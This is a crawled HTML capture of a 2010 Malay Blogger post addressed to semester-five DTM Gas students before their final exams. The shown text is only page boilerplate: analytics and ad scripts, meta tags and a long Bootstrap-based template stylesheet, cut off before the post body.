

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1446307200000&toggleopen=MONTHLY-1272643200000
body_size: 120550
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-16563240-3'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16563240-3');
  
  setTimeout("ga('send','event','Profitable Engagement','time on page more than 3 minutes')",180000);
    </script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1154201852091701",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.padinrose.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.padinrose.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="padinrose - Tips, Hobi dan Motivasi - RSS" href="https://www.padinrose.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.blogger.com/feeds/6435907927492519525/posts/default" />

<link rel="alternate" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.padinrose.com/feeds/307109505178268061/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisZ3D5ueaXRvra9Njnp6FaOhhuuxNwVR5Umdu8G-rbKnlZ-gsRw8iJGA7Kn_NQek7CtI2K_JhLH_eLhvgx24wWhZQ0YzmrN-XxCfoEuWkl_nCJ7NTnYmmYp4T6EMqzHbuFAiV2bYyWXgR4/s320/DSC00062.jpg' rel='image_src'/>
<meta content='http://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html' property='og:url'/>
<meta content='KHAS BUAT SEM5 DTM GAS' property='og:title'/>
<meta content='Assalamualaikum dan Salam Sejahtera Final exam akan bermula esok [24 May 10], jadi kepada semua pelajar DTM Gas amnya, dan kepada pelajar Se...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisZ3D5ueaXRvra9Njnp6FaOhhuuxNwVR5Umdu8G-rbKnlZ-gsRw8iJGA7Kn_NQek7CtI2K_JhLH_eLhvgx24wWhZQ0YzmrN-XxCfoEuWkl_nCJ7NTnYmmYp4T6EMqzHbuFAiV2bYyWXgR4/w1200-h630-p-k-no-nu/DSC00062.jpg' property='og:image'/>
<title>
KHAS BUAT SEM5 DTM GAS | padinrose - Tips, Hobi dan Motivasi
</title>
<!-- Description and Keywords (start) -->
<meta content='tips, hobi, motivasi, pendapat,pengalaman,padinno,pendapatan sampingan,kesihatan' name='keywords'/>
<meta content='padin' name='author'/>
<meta content='padin' name='owner'/>
<meta content='(c) 2010' name='copyright'/>
<meta content='2xNU7xaYAp3myvwJOygsHF0NiFo' name='alexaVerifyID'/>
<meta content='GZAwR-_wNy_vdS0u2zkdQpENlc2tvj6juiK53qVdS28' name='google-site-verification'/>
<!-- Description and Keywords (end) -->
<meta content='KHAS BUAT SEM5 DTM GAS' property='og:title'/>
<meta content='http://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisZ3D5ueaXRvra9Njnp6FaOhhuuxNwVR5Umdu8G-rbKnlZ-gsRw8iJGA7Kn_NQek7CtI2K_JhLH_eLhvgx24wWhZQ0YzmrN-XxCfoEuWkl_nCJ7NTnYmmYp4T6EMqzHbuFAiV2bYyWXgR4/s320/DSC00062.jpg' property='og:image'/>
<meta content='padinrose - Tips, Hobi dan Motivasi' property='og:site_name'/>
<meta content='https://www.padinrose.com/' name='twitter:domain'/>
<meta content='KHAS BUAT SEM5 DTM GAS' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisZ3D5ueaXRvra9Njnp6FaOhhuuxNwVR5Umdu8G-rbKnlZ-gsRw8iJGA7Kn_NQek7CtI2K_JhLH_eLhvgx24wWhZQ0YzmrN-XxCfoEuWkl_nCJ7NTnYmmYp4T6EMqzHbuFAiV2bYyWXgR4/s320/DSC00062.jpg' name='twitter:image'/>
<meta content='KHAS BUAT SEM5 DTM GAS' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Oswald&amp;subset=latin" id="options_typography_Oswald-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;subset=latin" id="options_typography_Open+Sans:300,400,600,700,800-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Qwigley&amp;subset=latin" id="options_typography_Qwigley-css" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<style id='page-skin-1' type='text/css'><!--
/*
/*
Blogger Template Style
Name:        Sora Blog
Author :     http://www.soratemplates.com
License:     Free Version
*/
body#layout div.section {
margin-top:10px;
}
body#layout .span8 {
width:59%;
float:left;
margin-top: 20px;
}
body#layout #sidebar {
width:30%;
float:left;
}
body#layout #footer {
width:50%;
float:left;
}
body#layout .container, body#layout .header_fixed_full, body#layout .header_fixed_box, body#layout .navbar-static-top .container, body#layout .navbar-fixed-top .container, body#layout .navbar-fixed-bottom .container {
width: 800px;
}
body#layout .row-fluid .span12 {
width: auto;
}
body#layout .row .span12 {
width: auto;
}
body#layout .span12 {
width: auto;
}
body#layout .second-head-sora {
display:none;
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*!
* Bootstrap v2.3.0
*
* Copyright 2012 Twitter, Inc
* Licensed under the Apache License v2.0
* http://www.apache.org/licenses/LICENSE-2.0
*
* Designed and built with all the love in the world @twitter by @mdo and @fat.
*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
display: block;
}
audio,
canvas,
video {
display: inline-block;
*display: inline;
*zoom: 1;
}
audio:not([controls]) {
display: none;
}
html {
font-size: 100%;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
}
a:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
a:hover,
a:active {
outline: 0;
}
sub,
sup {
position: relative;
font-size: 75%;
line-height: 0;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
/* Responsive images (ensure images don't scale beyond their parents) */
max-width: 100%;
/* Part 1: Set a maxium relative to the parent */
width: auto\9;
/* IE7-8 need help adjusting responsive images */
height: auto;
/* Part 2: Scale the height according to the width, otherwise you get stretching */
vertical-align:middle;
border: 0;
-ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
max-width: none;
}
button,
input,
select,
textarea {
margin: 0;
font-size: 100%;
vertical-align: middle;
}
button,
input {
*overflow: visible;
line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
padding: 0;
border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
cursor: pointer;
}
input[type="search"] {
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
-webkit-appearance: none;
}
textarea {
overflow: auto;
vertical-align: top;
}
@media print {
* {
text-shadow: none !important;
color: #000 !important;
background: transparent !important;
box-shadow: none !important;
}
a,
a:visited {
text-decoration: underline;
}
a[href]:after {
content: " (" attr(href) ")";
}
abbr[title]:after {
content: " (" attr(title) ")";
}
.ir a:after,
a[href^="javascript:"]:after,
a[href^="#"]:after {
content: "";
}
pre,
blockquote {
border: 1px solid #999;
page-break-inside: avoid;
}
thead {
display: table-header-group;
}
tr,
img {
page-break-inside: avoid;
}
img {
max-width: 100% !important;
}
@page  {
margin: 0.5cm;
}
p,
h2,
h3 {
orphans: 3;
widows: 3;
}
h2,
h3 {
page-break-after: avoid;
}
}
.clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
}
.hide-text {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.input-block-level {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
body {
margin: 0;
font-size: 14px;
line-height: 20px;
color: #333333;
background-color: #ffffff;
}
a {
color: #999999;
text-decoration: none;
}
a:hover,
a:focus {
color: #000000;
text-decoration: none;
}
.img-rounded {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.img-polaroid {
padding: 4px;
background-color: #fff;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.img-circle {
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
}
.row {
*zoom: 1;
}
.row:before,
.row:after {
display: table;
content: "";
line-height: 0;
}
.row:after {
clear: both;
}
[class*="span"] {
float: left;
min-height: 1px;
}
.container,
.header_fixed_full,
.header_fixed_box,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
width: 940px;
}
.span12 {
width: 940px;
}
.span11 {
width: 860px;
}
.span10 {
width: 780px;
}
.span9 {
width: 700px;
}
.span8 {
width: 620px;
}
.span7 {
width: 540px;
}
.span6 {
width: 460px;
}
.span5 {
width: 380px;
}
.span4 {
width: 290px;
}
.span3 {
width: 220px;
}
.span2 {
width: 140px;
}
.span1 {
width: 60px;
}
.offset12 {
margin-left: 980px;
}
.offset11 {
margin-left: 900px;
}
.offset10 {
margin-left: 820px;
}
.offset9 {
margin-left: 740px;
}
.offset8 {
margin-left: 660px;
}
.offset7 {
margin-left: 580px;
}
.offset6 {
margin-left: 500px;
}
.offset5 {
margin-left: 420px;
}
.offset4 {
margin-left: 340px;
}
.offset3 {
margin-left: 260px;
}
.offset2 {
margin-left: 180px;
}
.offset1 {
margin-left: 100px;
}
.row-fluid {
width: 100%;
*zoom: 1;
}
.row-fluid:before,
.row-fluid:after {
display: table;
content: "";
line-height: 0;
}
.row-fluid:after {
clear: both;
}
.row-fluid [class*="span"] {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
float: left;
margin-left: 2.127659574468085%;
*margin-left: 2.074468085106383%;
}
.row-fluid [class*="span"]:first-child {
margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
margin-left: 2.127659574468085%;
}
.row-fluid .span12 {
width: 100%;
*width: 99.94680851063829%;
}
.row-fluid .span11 {
width: 91.48936170212765%;
*width: 91.43617021276594%;
}
.row-fluid .span10 {
width: 82.97872340425532%;
*width: 82.92553191489361%;
}
.row-fluid .span9 {
width: 74.46808510638297%;
*width: 74.41489361702126%;
}
.row-fluid .span8 {
width: 65.95744680851064%;
*width: 65.90425531914893%;
}
.row-fluid .span7 {
width: 57.44680851063829%;
*width: 57.39361702127659%;
}
.row-fluid .span6 {
width: 48.93617021276595%;
*width: 48.88297872340425%;
}
.row-fluid .span5 {
width: 40.42553191489362%;
*width: 40.37234042553192%;
}
.row-fluid .span4 {
width: 31.914893617021278%;
*width: 31.861702127659576%;
}
.row-fluid .span3 {
width: 23.404255319148934%;
*width: 23.351063829787233%;
}
.row-fluid .span2 {
width: 14.893617021276595%;
*width: 14.840425531914894%;
}
.row-fluid .span1 {
width: 6.382978723404255%;
*width: 6.329787234042553%;
}
.row-fluid .offset12 {
margin-left: 104.25531914893617%;
*margin-left: 104.14893617021275%;
}
.row-fluid .offset12:first-child {
margin-left: 102.12765957446808%;
*margin-left: 102.02127659574467%;
}
.row-fluid .offset11 {
margin-left: 95.74468085106382%;
*margin-left: 95.6382978723404%;
}
.row-fluid .offset11:first-child {
margin-left: 93.61702127659574%;
*margin-left: 93.51063829787232%;
}
.row-fluid .offset10 {
margin-left: 87.23404255319149%;
*margin-left: 87.12765957446807%;
}
.row-fluid .offset10:first-child {
margin-left: 85.1063829787234%;
*margin-left: 84.99999999999999%;
}
.row-fluid .offset9 {
margin-left: 78.72340425531914%;
*margin-left: 78.61702127659572%;
}
.row-fluid .offset9:first-child {
margin-left: 76.59574468085106%;
*margin-left: 76.48936170212764%;
}
.row-fluid .offset8 {
margin-left: 70.2127659574468%;
*margin-left: 70.10638297872339%;
}
.row-fluid .offset8:first-child {
margin-left: 68.08510638297872%;
*margin-left: 67.9787234042553%;
}
.row-fluid .offset7 {
margin-left: 61.70212765957446%;
*margin-left: 61.59574468085106%;
}
.row-fluid .offset7:first-child {
margin-left: 59.574468085106375%;
*margin-left: 59.46808510638297%;
}
.row-fluid .offset6 {
margin-left: 53.191489361702125%;
*margin-left: 53.085106382978715%;
}
.row-fluid .offset6:first-child {
margin-left: 51.063829787234035%;
*margin-left: 50.95744680851063%;
}
.row-fluid .offset5 {
margin-left: 44.68085106382979%;
*margin-left: 44.57446808510638%;
}
.row-fluid .offset5:first-child {
margin-left: 42.5531914893617%;
*margin-left: 42.4468085106383%;
}
.row-fluid .offset4 {
margin-left: 36.170212765957444%;
*margin-left: 36.06382978723405%;
}
.row-fluid .offset4:first-child {
margin-left: 34.04255319148936%;
*margin-left: 33.93617021276596%;
}
.row-fluid .offset3 {
margin-left: 27.659574468085104%;
*margin-left: 27.5531914893617%;
}
.row-fluid .offset3:first-child {
margin-left: 25.53191489361702%;
*margin-left: 25.425531914893618%;
}
.row-fluid .offset2 {
margin-left: 19.148936170212764%;
*margin-left: 19.04255319148936%;
}
.row-fluid .offset2:first-child {
margin-left: 17.02127659574468%;
*margin-left: 16.914893617021278%;
}
.row-fluid .offset1 {
margin-left: 10.638297872340425%;
*margin-left: 10.53191489361702%;
}
.row-fluid .offset1:first-child {
margin-left: 8.51063829787234%;
*margin-left: 8.404255319148938%;
}
[class*="span"].hide,
.row-fluid [class*="span"].hide {
display: none;
}
[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
float: right;
}
.container,
.header_absolute_box ,
.header_fixed_box {
margin-right: auto;
margin-left: auto;
*zoom: 1;
}
.container:before,
.container:after {
display: table;
content: "";
line-height: 0;
}
.container:after {
clear: both;
}
.container-fluid {
padding-right: 20px;
padding-left: 20px;
*zoom: 1;
}
.container-fluid:before,
.container-fluid:after {
display: table;
content: "";
line-height: 0;
}
.container-fluid:after {
clear: both;
}
p {
margin: 0 0 10px;
}
.lead {
margin-bottom: 20px;
font-size: 21px;
line-height: 30px;
}
small {
font-size: 85%;
}
strong {
font-weight: bold;
}
em {
font-style: italic;
}
cite {
font-style: normal;
}
.muted {
color: #999999;
}
a.muted:hover,
a.muted:focus {
color: #808080;
}
.text-warning {
color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
color: #a47e3c;
}
.text-error {
color: #b94a48;
}
a.text-error:hover,
a.text-error:focus {
color: #953b39;
}
.text-info {
color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
color: #2d6987;
}
.text-success {
color: #468847;
}
a.text-success:hover,
a.text-success:focus {
color: #356635;
}
.text-left {
text-align: left;
}
.text-right {
text-align: right;
}
.text-center {
text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6 {
margin: 12px 0 12px 0;
font-family: inherit;
line-height: 20px;
color: inherit;
letter-spacing: -0.020em;
text-rendering: optimizeLegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
line-height: 2;
color: #999999;
}
h1,
h2,
h3 {
line-height: 40px;
}
h1 {
font-size: 38.5px;
}
h2 {
font-size: 31.5px;
}
h3 {
font-size: 24.5px;
}
h4 {
font-size: 17.5px;
}
h5 {
font-size: 14px;
}
h6 {
font-size: 11.9px;
}
h1 small {
font-size: 28.5px;
font-weight:200;
}
h2 small {
font-size: 17.5px;
}
h3 small {
font-size: 14px;
}
h4 small {
font-size: 14px;
}
.page-header {
padding-top: 0px;
padding-bottom: 0px;
margin: 0px 0 20px 0;
border-bottom: 0px solid #eeeeee;
border-top: 0px solid #eeeeee;
text-align:left;
}
.footer-widgets ul, .sidebar ul {  padding: 0;
margin: 0 0 0px 0px;
list-style-type: none;
}
.fs-carousel ul, .tabs-wrapper ul, ul.posts-grid, .post_meta ul, ul#gallery, .archive_lists ul, .styled ul, .unstyled ul, .post_meta_grid ul{
padding: 0!important;
margin: 0 0 0px 0px!important;
list-style-type: none;
}
ul{
list-style-type: square;
}
ul ul,
ul ol,
ol ol,
ol ul {
margin-bottom: 0;
}
li {
line-height: 30px;
}
ul.unstyled,
ol.unstyled {
margin-left: 0;
list-style: none;
}
ul.inline,
ol.inline {
margin-left: 0;
list-style: none;
}
ul.inline > li,
ol.inline > li {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding-left: 5px;
padding-right: 5px;
}
dl {
margin-bottom: 24px;
}
dt {
font-weight: bold;
}
dd {
margin-bottom: 24px;
margin-left: 0;
}
.dl-horizontal {
*zoom: 1;
}
.dl-horizontal:before,
.dl-horizontal:after {
display: table;
content: "";
line-height: 0;
}
.dl-horizontal:after {
clear: both;
}
.dl-horizontal dt {
float: left;
width: 160px;
clear: left;
text-align: right;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.dl-horizontal dd {
margin-left: 180px;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
abbr[title],
abbr[data-original-title] {
cursor: help;
border-bottom: 1px dotted #999999;
}
abbr.initialism {
font-size: 90%;
text-transform: uppercase;
}
blockquote {
font-family: Baskerville, 'NewBaskerville', Times, serif;
font-style: italic;
color:#888888;
padding: 20px 40px 20px 40px;
margin: 20px 0 20px 0px;
border-top: 1px dashed #eeeeee;
border-bottom: 1px dashed #eeeeee;
}
blockquote p {
margin-bottom: 0;
font-size: 110%;
color:#9b9b9b;
}
blockquote small {
display: block;
line-height: 20px;
color: #999999;
}
blockquote small:before {
content: '\2014 \00A0';
}
blockquote.pull-right {
float: right;
padding-right: 15px;
padding-left: 0;
border-right: 5px solid #eeeeee;
border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
text-align: right;
}
blockquote.pull-right small:before {
content: '';
}
blockquote.pull-right small:after {
content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
font-size:2.4em;
padding:8px;
color:#dddddd;
}
blockquote:before {
position:relative;
top:0;
left:-20px;
display:inline-block;
-moz-transform: rotate(180deg);
-webkit-transform: rotate(180deg);
-o-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
blockquote:after {
position:relative;
top: 20px;
left: 20px;
}
address {
display: block;
margin-bottom: 20px;
font-style: italic;
line-height: 20px;
}
code,
pre {
padding: 0 3px 2px;
font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
font-size: 12px;
color: #333333;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
code {
padding: 2px 4px;
color: #d14;
background-color: #f7f7f9;
border: 1px solid #e1e1e8;
white-space: nowrap;
}
pre {
display: block;
padding: 9.5px;
margin: 0 0 10px;
font-size: 13px;
line-height: 20px;
word-break: break-all;
word-wrap: break-word;
white-space: pre;
white-space: pre-wrap;
background-color: #f5f5f5;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.15);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
pre.prettyprint {
margin-bottom: 20px;
}
pre code {
padding: 0;
color: inherit;
white-space: pre;
white-space: pre-wrap;
background-color: transparent;
border: 0;
}
.pre-scrollable {
max-height: 340px;
overflow-y: scroll;
}
form {
margin: 0 0 20px;
}
fieldset {
padding: 0;
margin: 0;
border: 0;
}
legend {
display: block;
width: 100%;
padding: 0;
margin-bottom: 20px;
font-size: 21px;
line-height: 40px;
color: #333333;
border: 0;
border-bottom: 1px solid #e5e5e5;
}
legend small {
font-size: 15px;
color: #999999;
}
label,
input,
button,
select,
textarea {
font-size: 14px;
font-weight: normal;
line-height: 20px;
}
input,
button,
select,
textarea {
}
label {
margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
display: inline-block;
height: 40px;
padding: 8px 6px;
margin-bottom: 4px;
font-family:inherit;
line-height: 20px;
color: #555555;
vertical-align: middle;
}
input,
textarea,
.uneditable-input {
width: auto;
}
textarea {
height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
background-color: #ffffff;
border: 1px solid #dddddd;
-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
border: 1px solid #aaaaaa;
outline: 0;
/* IE6-9 */
}
input[type="radio"],
input[type="checkbox"] {
margin: 4px 0 0;
*margin-top: 0;
/* IE7 */
margin-top: 1px \9;
/* IE8-9 */
line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
width: auto;
}
select,
input[type="file"] {
*margin-top: 4px;
/* For IE7, add top margin to align select with labels */
}
select {
border: 1px solid #cccccc;
background-color: #ffffff;
width: 100%;
}
select[multiple],
select[size] {
height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
color: #999999;
background-color: #fcfcfc;
border-color: #cccccc;
-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
cursor: not-allowed;
}
.uneditable-input {
overflow: hidden;
white-space: nowrap;
}
.uneditable-textarea {
width: auto;
height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
color: #222222;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
color: #222222;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
color: #222222;
}
.radio,
.checkbox {
min-height: 20px;
padding-left: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
float: left;
margin-left: -20px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
display: inline-block;
padding-top: 5px;
margin-bottom: 0;
vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
margin-left: 10px;
}
.input-mini {
width: 60px;
}
.input-small {
width: 90px;
}
.input-medium {
width: 150px;
}
.input-large {
width: 210px;
}
.input-xlarge {
width: 270px;
}
.input-xxlarge {
width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
float: none;
margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
display: inline-block;
}
input,
textarea,
.uneditable-input {
margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
margin-left: 20px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
width: 926px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
width: 846px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
width: 766px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
width: 686px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
width: 606px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
width: 526px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
width: 446px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
width: 366px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
width: 286px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
width: 206px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
width: 126px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
width: 46px;
}
.controls-row {
*zoom: 1;
}
.controls-row:before,
